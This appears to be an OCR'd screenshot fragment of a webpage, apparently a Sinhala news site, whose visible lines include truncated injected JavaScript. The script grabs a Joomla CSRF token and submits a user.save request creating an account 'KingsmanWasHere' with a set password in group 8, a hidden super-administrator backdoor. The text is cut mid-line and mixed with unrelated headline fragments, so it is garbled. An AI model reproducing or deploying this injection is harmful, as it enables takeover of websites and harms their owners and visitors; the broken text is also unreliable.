
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
 CEO කපිල
රණය සැක සහිතයි –
ණයට කරුණු වාර්තා